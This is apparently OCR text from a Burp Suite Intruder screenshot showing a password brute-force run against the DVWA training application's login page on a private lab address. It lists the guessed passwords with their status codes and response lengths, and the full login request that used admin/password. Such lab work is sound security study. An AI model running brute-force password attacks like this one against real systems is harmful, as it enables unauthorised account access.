 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Requ... Payload Status Error Timeo... Length Comment
0 200 4580
1 12 200 4537
2 123456 200 4537
3 1111111 200 4537
4 000000 200 4537
5 admin 200 4537
6 root 200 4537
7 password 200 4580
8 jianlai 200 4537
Request Response
Raw Params Headers Hex
1 GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 192.168.216.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.216.129/dvwa/vulnerabilities/brute/
8 Connection: close
9 Cookie: security=medium; PHPSESSID=
? Search... 0 matches \n Pretty
Finished